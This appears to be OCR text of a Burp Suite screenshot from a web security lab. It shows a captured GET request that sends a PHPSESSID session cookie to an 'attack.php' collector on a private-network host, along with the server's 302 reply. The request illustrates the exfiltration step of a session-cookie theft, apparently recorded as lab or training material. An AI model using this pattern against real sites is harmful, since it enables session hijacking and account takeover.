 Send Cancel < > Follow redirection Target: http://172.16.239.136 ?
Request
Pretty Raw ₩n Actions
1 GET /freeboard/attack.php?cookie=
PHPSESSID=8spsrrnhnarpn9j6u8be85c77g HTTP/1.1
2 Host: http://172.16.239.136
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-US,en;q=0.9,ko-KR;q=0.8,ko;q=0.7,ru;q=0.6,ja;q=0.5
9 Cookie: PHPSESSID=8spsrrnhnarpn9j6u8be85c77g
10 Connection: close
11
? Search... 0 matches
Response
Pretty Raw Render ₩n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Oct 2021 11:55:37 GMT
3 Server: Apache
4 Location: http://172.16.239.136
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: sameorigin
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
INSPECTOR
Done 270 bytes | 39 millis